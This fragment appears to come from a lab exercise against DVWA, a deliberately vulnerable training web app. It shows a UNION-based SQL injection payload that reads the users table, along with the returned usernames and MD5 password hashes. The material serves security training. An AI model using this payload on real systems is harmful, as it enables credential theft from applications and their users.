 User ID: Submit
ID: 1'and 1=2 union select user,password from dvwa.users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1'and 1=2 union select user,password from dvwa.users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1'and 1=2 union select user,password from dvwa.users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1'and 1=2 union select user,password from dvwa.users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1'and 1=2 union select user,password from dvwa.users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99